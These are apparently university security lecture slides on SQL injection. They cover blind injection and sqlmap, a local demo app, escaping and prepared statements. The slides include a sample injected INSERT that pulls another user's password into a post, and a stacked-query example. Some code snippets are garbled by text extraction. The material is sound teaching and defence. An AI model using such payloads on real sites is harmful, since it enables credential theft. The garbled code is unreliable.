

## SQL Injection: Summary

- Target: web *server* that uses a back-end database
- *Attacker goal*: inject or modify database commands to either read or alter web-site information
- *Attacker tools*: ability to send requests to web server (e.g., via an ordinary browser)
- *Key trick*: web server allows characters in attacker's input to be interpreted as SQL control elements rather than simply as data

## Blind SQL Injection

#### **Computer Science 161 Weaver**

- A variant on SQL injection with less feedback
	- Only get a True/False error back, or no feedback at all
- Makes attacks a bit more *annoying*
	- But it doesn't fundamentally change the problem
- And of course people have automated this!
	- http://sqlmap.org/



### $\frac{1}{2}$  introduction  $()_{i}$ -

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

## Demo Tools

#### **Computer Science 161**

- Squigler
	- Cool "localhost" web site(s) (Python/SQLite)
	- Developed by Arel Cordero, Ph.D.
	- I'll put a copy on the class page in case you'd like to play with it
- Allows you to run SQL injection attacks *for real* on a web server you control
	- Basically a ToyTwitter type application

### Some Squigler Database Tables



## Server Code For Posting A "Squig"



404-ed!

The requested URL http://localhost:8080/do\_squig?redirect=/userpage?user=dilbert&squig=don't+contractions+work? was not found.

```
INSERT INTO squigs VALUES
       (dilbert, (\text{d}p\mathbf{h}'\mathbf{t}) contractions work?',)
         date);
                                                             Syntax error
```
## Another Interesting Database Table...



## What Happens Now?



```
INSERT INTO squigs VALUES
     (dilbert, ' ' || (select (username || ' ' || password) from 
accounts where username='bob') || ' ',
       date);
```
## OOPS!!!! :)



## SQL Injection Prevention?

- (Perhaps) Sanitizate user input: check or enforce that value/ string that does not have commands of any sort
	- Disallow special characters, or
	- Escape input string
	- **• SELECT PersonID FROM People WHERE Username=' alice\'; SELECT \* FROM People;'**
		- Risky because it's easy to overlook a corner-case in terms of what to disallow or escape
	- But: can be part of defense-in-depth...
		- Except that IMO you *will* fail if you try this approach

## Escaping Input

- 
- The input string should be interpreted as a string and not as including any special characters
- To escape potential SQL characters, add backslashes in front of special characters in user input, such as quotes or backslashes
	- This is just like how C works as well: For a  $"$  in a string, you put  $\mathcal{N}$
- Rules vary, but common ones:
- $\bullet$   $\left\{ \begin{array}{c} \bullet \\ \bullet \end{array} \right\}$
- $\bullet$   $\parallel$  ->  $\parallel$
- $\bullet$  etc...



#### **Computer Science 161 Weaver**

• Against what string do we compare Username (after SQL parsing), and when does it flag a syntax error?

 **[..] WHERE Username='alice'; alice**

- **[..] WHERE Username='alice\'; Syntax error, quote not closed**
- **[..] WHERE Username='alice\''; alice'**
- **[..] WHERE Username='alice\\'; alice\**

**because \\ gets converted to \ by the parser**

## SQL Injection: Better Defenses

```
Computer Science 161 Weaver
 • Idea: Let's take execve's ideas and apply them to SQL...
    ResultSet getProfile(Connection conn, String (arg user))
    {
      String query = "SELECT AcctNum FROM Customer WHERE
     Balance < 100 AND Username = ?">
    PreparedStatement p = conn.prepa<mark>Confines Input to a Single Value</mark>
     p.setString(1, arg user) \bigcirc return p.executeQuery();
    }
                                                Untrusted user input
                                Binds the input to the value
```
• This is a "prepared statement"

### Parse Tree for a Prepared Statement



Note: **prepared** statement only allows ?'s at leaves, not internal nodes. So *structure* of tree is *fixed*.

## So What Happens To Bobby Tables?



### Parsing Bobby Tables...



## Biggest Problem With Prepared Statements: IT ISN'T IN SQL!

- Instead, it is part of the communication protocol for specific databases
	- EG, for MySQL you can only use the "binary" connection
- Different databases (Postgres, MySQL, Oracle) use different syntax
	- So you need a library that also includes an appropriate translator to do the preparation for the particular database you are using

## There are mistakes you will make... And those you must NEVER make...

- If you are stuck with a large C/C++ code base...
	- You WILL have memory errors, and I'll laugh
- If you *start* a new project in C or C++
	- My spirit will rip out your soul through the monitor...
- And if you create *anything* with an SQL or command injection vulnerability...
	- My spirit will rip out your soul through the monitor...
	- and then tap-dance on your grave!
- Use this as a canary when you get to modify an existing project...
	- Is there system()? Is there unstructured SQL? IF so, task 1 needs to be rewriting *all of those calls*